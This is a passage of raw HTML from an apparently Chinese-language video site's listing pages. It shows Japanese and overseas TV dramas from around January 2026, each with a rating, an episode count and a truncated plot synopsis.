class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332045.html" title="梦想舞台">梦想舞台</a></p><p class="vodlist_sub">曾被誉为“天才”的前音乐制作人吾妻润（中村伦也 饰）因事件遭业界驱逐，放弃了追梦的勇气，却被迫指导韩国弱小事务所的日韩泰七名落</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/332044.html" title="前科搜研的主妇" data-original="https://imgwolong.com/upload/vod/20260117-1/382021e78aa1169c5768437e96b5ec09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332044.html" title="前科搜研的主妇">前科搜研的主妇</a></p><p class="vodlist_sub">曾是“科搜研王牌”的主妇吉冈诗织（松本真理香 饰），一边处理家务育儿，一边以科学推理破解各种案件。丈夫道彦（横山裕 饰）是刚调</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/331685.html" title="侦探先生，你的背包开着呢" data-original="https://imgwolong.com/upload/vod/20260110-1/102ca936f85fd165e5cb9768b3eb2fb7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331685.html" title="侦探先生，你的背包开着呢">侦探先生，你的背包开着呢</a></p><p class="vodlist_sub">乡下温泉街“西谷温泉”里，侦探兼发明家一之濑洋辅（松田龙平 饰）住在自家废弃的老旅馆，并将这里改造成充满离奇发明品的侦探事务所</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331681.html" title="如果不是本命就好了" data-original="https://imgwolong.com/upload/vod/20260110-1/70037a61a18a0317e94ea10fc634646a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331681.html" title="如果不是本命就好了">如果不是本命就好了</a></p><p class="vodlist_sub">在旅行社工作的大沼实歩乃，刚与交往六年的恋人分手，转眼已满30岁。此时，公司来了位新同事——嬉野栄成。十年前，两人各自有伴侣却</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/331680.html" title="我们是坏蛋理发师" data-original="https://imgwolong.com/upload/vod/20260110-1/e61c1a50c18207fcd29cecc7292bb2d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331680.html" title="我们是坏蛋理发师">我们是坏蛋理发师</a></p><p class="vodlist_sub">故事舞台设在一间乡下复古理发店——月白理容室。表面上，这里只是普通的理发店，实则店主月白司（草川拓弥 饰）拥有另一重身份：表为</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/331657.html" title="续面BRAVO！" data-original="https://imgwolong.com/upload/vod/20260110-1/268ac998f9f67ef6430336731daecf8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331657.html" title="续面BRAVO！">续面BRAVO！</a></p><p class="vodlist_sub">本剧是由编剧岸本鮎佳以“友情”为主题创作的、略带暗黑风格的成人喜剧。故事描绘了在广告代理公司工作的千本佳里奈（北香那 饰）与职</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/331720.html" title="闪烁的爱情 第二季" data-original="https://imgwolong.com/upload/vod/20260111-1/85d9336341c702ff56cbe65c33c18a16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331720.html" title="闪烁的爱情 第二季">闪烁的爱情 第二季</a></p><p class="vodlist_sub">本剧改编自同名漫画，分两季播出，讲述了性格坦率温柔的高中生木下仁菜子（福本莉子 饰），在还未体会过“恋爱”这种感情的状态下，日</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/331451.html" title="圣爱幸存者" data-original="https://imgwolong.com/upload/vod/20260105-1/ee586503b790f4a5c578336d3ad3bb49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331451.html" title="圣爱幸存者">圣爱幸存者</a></p><p class="vodlist_sub">故事发生在现代东京，三位女性——作家相泽春（石井杏奈 饰）、发型化妆师松冈冬实、外企客服秋菜——因各自的恋爱不顺而投身复杂情感</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/331646.html" title="赎金即绑架" data-original="https://imgwolong.com/upload/vod/20260109-1/668e069b8f2344c6f8b8f3684d63d83d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331646.html" title="赎金即绑架">赎金即绑架</a></p><p class="vodlist_sub">当一对夫妻的8岁女儿被绑架后，面对生死攸关的抉择——是否为了救回女儿而去绑架他人孩子。夫妻在犯罪带来的痛苦与心理挣扎中，被逼至</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/331638.html" title="原以为大家不以貌取人" data-original="https://imgwolong.com/upload/vod/20260109-1/75e27ae724811ae6602d5ea70675e7ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331638.html" title="原以为大家不以貌取人">原以为大家不以貌取人</a></p><p class="vodlist_sub">从中学到大学都专注于棒球、外表平平、靠个性取胜的年轻人石黑大和（菅生新树 饰）在入职出版社后，原本想成为体育杂志编辑，却被分配</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/328394.html" title="怪变" data-original="https://imgwolong.com/upload/vod/20251003-1/da099445d4714ff2922d329f053ec375.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328394.html" title="怪变">怪变</a></p><p class="vodlist_sub">本剧为晨间剧第113作，以松江没落士族之女小泉节子与其欧洲人丈夫小泉八云为原型，讲述了主人公松野时与丈夫两人都热爱“怪谈”，因</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/331592.html" title="这里是预备自卫英雄补？！" data-original="https://imgwolong.com/upload/vod/20260108-1/7c92fcf755b19bc7769c8b6637497d71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331592.html" title="这里是预备自卫英雄补？！">这里是预备自卫英雄补？！</a></p><p class="vodlist_sub">拥有各式奇怪能力、在人生低谷挣扎的自由业者流伟月（菊池风磨 饰），与另外六名同样处境糟糕的青年，被防卫省秘密召集。原以为只是例</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331632.html" title="大米之女：国税局资料调查课·杂国室" data-original="https://imgwolong.com/upload/vod/20260108-1/a8004c6ae7cce0eb121fc32cad0b2684.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331632.html" title="大米之女：国税局资料调查课·杂国室">大米之女：国税局资料调查课·杂国室</a></p><p class="vodlist_sub">米田正子（松岛菜菜子 饰）是一名在东京国税局资料调查课任职的精英调查官，她创立了新的“复杂国税事案处理室”，专门处理连主部门都</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/332275.html" title="专业人士：保险调查员・天音莲" data-original="https://imgwolong.com/upload/vod/20260109-1/c3ea34d6d236fc099ecff7ec7b82d21b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332275.html" title="专业人士：保险调查员・天音莲">专业人士：保险调查员・天音莲</a></p><p class="vodlist_sub">天音莲（玉木宏 饰）曾是警视厅搜查一课的敏锐刑警，却因一起保险金杀人案逮捕失败而离职。如今，他在保险调查公司“深山Resear</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/330989.html" title="美妆搭档情人 第二季" data-original="https://imgwolong.com/upload/vod/20251225-1/6ffc26b51d1f7edecc2319cb0316d319.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330989.html" title="美妆搭档情人 第二季">美妆搭档情人 第二季</a></p><p class="vodlist_sub">电视剧《美妆搭档情人第二季》2026年1月富士电视台播出，FOD本月独家提前发行承蒙众多观众的热情支持美搭剧集，得以实现续篇！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/332198.html" title="缉毒警与疯犬" data-original="https://imgwolong.com/upload/vod/20260121-1/d092a61c8ea5c369c9c316b993343bff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332198.html" title="缉毒警与疯犬">缉毒警与疯犬</a></p><p class="vodlist_sub">本剧改编自同名漫画，讲述了缉毒搜查官·黑崎，毒贩·梅泽，以及刑警·葛城……这三个与毒品这个魔物有着深仇宿怨的男人。当他们邂逅之</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/331918.html" title="未来的儿子" data-original="https://imgwolong.com/upload/vod/20260114-1/9a1bc1c20f9e3a681e2f680542fc2c8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331918.html" title="未来的儿子">未来的儿子</a></p><p class="vodlist_sub">28岁的汐川未来（志田未来 饰）追梦多年却始终不顺，生活与情感都陷入停滞。某晚，自称来自2036年的男孩汐川飒太（天野优 饰）</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/331540.html" title="忒弥斯的不确定法庭" data-original="https://imgwolong.com/upload/vod/20260107-1/506da42be954210b3696138820196825.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331540.html" title="忒弥斯的不确定法庭">忒弥斯的不确定法庭</a></p><p class="vodlist_sub">“即使是法官，也只是人。”他们身处审判他人的位置，却并不总能作出绝对正确的判断。年轻法官安堂清春（任职第七年）被派往本州最西端</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/331954.html" title="波子汽水猴子" data-original="https://imgwolong.com/upload/vod/20260115-1/cec0f63e3152c7a3d4c890af962e752e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331954.html" title="波子汽水猴子">波子汽水猴子</a></p><p class="vodlist_sub">故事围绕三位性格迥异的中年好友展开：吉井雄太曾是大型商社王牌业务，如今被调闲职，生活空虚；藤卷肇是中学电影部部长，个性偏执、曾</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/332165.html" title="冬日的什么呀，春日的什么呢" data-original="https://imgwolong.com/upload/vod/20260120-1/c72653c66f7b4228333b262578b3f50e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332165.html" title="冬日的什么呀，春日的什么呢">冬日的什么呀，春日的什么呢</a></p><p class="vodlist_sub">27岁的土田文菜（杉咲花 饰）是一名已出版两本作品、正在创作第三本小说的作家，平时也在古着店打工。她有一位恋人，但由于过去经历</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/331915.html" title="再会～沉默的真相～" data-original="https://imgwolong.com/upload/vod/20260114-1/b0ec11ede837af634c6e9ee728f5ec78.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331915.html" title="再会～沉默的真相～">再会～沉默的真相～</a></p><p class="vodlist_sub">23年前，小学六年级的飞奈淳一（竹内凉真 饰）与关系要好的三名同学，共同把一把卷入事件的手枪埋在樱树下。成年后，淳一成为刑警，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/331952.html" title="东京P.D. 警视厅公关二课" data-original="https://imgwolong.com/upload/vod/20260115-1/cc1f824c3d5439927644c8781308d9e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331952.html" title="东京P.D. 警视厅公关二课">东京P.D. 警视厅公关二课</a></p><p class="vodlist_sub">本剧以警视厅公关二课为舞台，描绘媒体应对与刑事实务之间的矛盾与人性。原本志在进入搜查一课的刑警今泉麟太郎（福士苍汰 饰）突然被</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/331886.html" title="不良医生！" data-original="https://imgwolong.com/upload/vod/20260113-1/f69a0a894f7cc9e99485ab3a2d810854.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331886.html" title="不良医生！">不良医生！</a></p><p class="vodlist_sub">本剧是根据真实女医的半生改编的原创故事。曾为不良少女的田上湖音波（桥本环奈 饰），在挚友车祸身亡的巨大打击下决定发奋读书，最终</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/331455.html" title="我是家庭教师岸骑士" data-original="https://imgwolong.com/upload/vod/20260105-1/96b61906dd6723e2e7876710559b575c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331455.html" title="我是家庭教师岸骑士">我是家庭教师岸骑士</a></p><p class="vodlist_sub">王子般完美、气质值拉满的超级家庭教师岸骑士（泽村玲 饰），被彻的母亲请来为成绩长期垫底、每天只会打架的重度不良少年高杉彻（田中</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331859.html" title="直到对挚友的“要不要同居”说出“好”" data-original="https://imgwolong.com/upload/vod/20260113-1/711d3f043e0e4d7d1755d199d19782e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331859.html" title="直到对挚友的“要不要同居”说出“好”">直到对挚友的“要不要同居”说出“好”</a></p><p class="vodlist_sub">感情不外露的横井凑（吉泽要人 饰），与一切情绪都写在脸上的中乃航（雨宫翔 饰），看似性格相反，却因共同的摄影兴趣而成为挚友，并</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/331887.html" title="我的咖啡男友 第二季" data-original="https://imgwolong.com/upload/vod/20260113-1/4d1003e2601cca1cc66fc9b0a4de1f3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331887.html" title="我的咖啡男友 第二季">我的咖啡男友 第二季</a></p><p class="vodlist_sub">第2季场景从千叶县的海滨别墅，换到北海道阿寒湖壮丽冬季景色下的一栋民宿。这次一样有10位男孩住在“绿色空间”共同经营咖啡车，且</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/329428.html" title="终活合租房" data-original="https://imgwolong.com/upload/vod/20251104-1/c70c01b5b86f6ca26007533e6e3b7ba2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329428.html" title="终活合租房">终活合租房</a></p><p class="vodlist_sub">优柔寡断的求职青年速水翔太（城桧吏 饰）对未来一片迷茫，女友林美果（畑芽育 饰）深感无奈。某日翔太意外受雇担任三位活力奶奶——</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331840.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～" data-original="https://imgwolong.com/upload/vod/20260112-1/5de6bbabf6f0a6d04965377c09a6ae2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331840.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～">紫菜包饭和饭团～相爱的两个人相似又不一样～</a></p><p class="vodlist_sub">主人公长谷大河曾是备受期待的大学田径新星，却因成绩不佳而结束了跑步生涯。如今他在小料理店&quot;田实&quot;打工，当店</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/331734.html" title="浮浪云2026" data-original="https://imgwolong.com/upload/vod/20260111-1/b7915ec14885e5b5b859276afc2d846c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331734.html" title="浮浪云2026">浮浪云2026</a></p><p class="vodlist_sub">連載44年の伝説の漫画「浮浪雲」、NHKにてドラマ化！ジョージ秋山原作の名作漫画『浮浪雲』が、BS時代劇としてよみがえる！舞台</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/331398.html" title="丰臣兄弟！" data-original="https://imgwolong.com/upload/vod/20260104-1/1e2cc5766cbcb7905906092cb95bac10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331398.html" title="丰臣兄弟！">丰臣兄弟！</a></p><p class="vodlist_sub">本剧描述天下人丰臣秀吉之弟，武将丰臣秀长的一生；以其视角描述丰臣兄弟凭借兄弟之间的深厚羁绊完成天下统一伟业的奇迹，另外也动态地</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/331718.html" title="一切都是为了你" data-original="https://imgwolong.com/upload/vod/20260111-1/e6b5db23f00ea05964fa312558d037bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331718.html" title="一切都是为了你">一切都是为了你</a></p><p class="vodlist_sub">在幸福巅峰的婚礼上，新娘沙也香突然中毒倒下。摄影师樱庭苍玉（七五三掛龙也 饰）从拍摄照片中发现线索，推测毒被混入香槟。新郎林田</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/332109.html" title="重启" data-original="https://imgwolong.com/upload/vod/20260119-1/ced68f176d268e1017977723ccdabdb0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332109.html" title="重启">重启</a></p><p class="vodlist_sub">性情温和的糕点师早濑陆（铃木亮平 饰）与妻子夏海、儿子和母亲经营“早濑洋菓子店”。但两年半前妻子失踪，后被发现遇害，早濑却被诬</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/331772.html" title="Punch-Drunk Woman-离越狱还有××天-" data-original="https://imgwolong.com/upload/vod/20260112-1/4901dc9d3a0e575257d5093884945c05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331772.html" title="Punch-Drunk Woman-离越狱还有××天-">Punch-Drunk Woman-离越狱还有××天-</a></p><p class="vodlist_sub">纪律严明、认真生活的刑务官冬木梢，拥有冷静沉着处理问题的正义感和责任感，深受上司和同事的信赖。但是在遇到因抢劫杀人罪而被起诉的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/332057.html" title="天狼星的反证" data-original="https://imgwolong.com/upload/vod/20260118-1/efcc8ace67f895d61f35935c88d1ff62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332057.html" title="天狼星的反证">天狼星的反证</a></p><p class="vodlist_sub">冤罪の救済に挑む弁護士たちの戦いを描く社会派ミステリー「連続ドラマＷシリウスの反証」をＷＯＷＯＷで２０２６年１月に放送・配信す</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/328994.html" title="相棒 第24季" data-original="https://imgwolong.com/upload/vod/20251019-1/b4adab4384d736009695d7b8341bf409.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328994.html" title="相棒 第24季">相棒 第24季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;水谷丰,寺胁康文,森口瑶子,铃木砂羽,川原和久,山中崇史,筱原友希子,山西惇,田中隆三,松嶋亮,神保悟志,小野了,片桐龙次,杉</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">海外剧</h2><a class="text_muted pull_left" href="/type/335.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/193924.html" title="小红娘解救未婚警察" class="text_muted">小红娘解救未婚警察</a><span class="split_line"></span><a href="/detail/261182.html" title="人形的家" class="text_muted">人形的家</a><span class="split_line"></span><a href="/detail/246827.html" title="人民公仆 第一季" class="text_muted">人民公仆 第一季</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332010.html" title="糖果" data-original="https://imgwolong.com/upload/vod/20260116-1/307133a9ca8f49eeb9340e5fe4e76f2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332010.html" title="糖果">糖果</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;新加坡&nbsp;/&nbsp;珂欣,张睿怡,路昕,孙琰清</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/332287.html" title="百变王牌 第三季" 